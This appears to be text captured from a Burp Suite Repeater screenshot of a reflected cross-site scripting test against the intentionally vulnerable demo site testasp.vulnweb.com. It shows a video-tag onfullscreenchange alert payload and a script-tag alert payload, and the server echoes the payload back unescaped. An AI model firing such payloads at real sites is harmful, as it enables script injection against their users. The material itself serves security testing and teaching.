 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n ≡
1 GET /Search.asp?tfSearch=
%3Cvideo+onfullscreenchange%3Dalert%281%29+src%3Dvalidvideo.mp4
+controls%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealer
t%281%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search"
38 <input class="search" type="submit" value="search
39 </div>
40 </form>
41 <div class='path'>
You searched for '<video onfullscreenchange=alert(1
'
</div>
<table width="100%" cellspacing="1" cellpadding="5"
<tr>
<td valign='top' align='center' bgcolor='#FFFFF
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
? Search... 0 matches
INSPECTOR ?
Selection (106)
SELECTED TEXT
<div class='path'>You searched for
'<video onfullscreenchange=alert(1)
src=validvideo.mp4 controls>'</div
>
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 4,164 bytes | 205 millis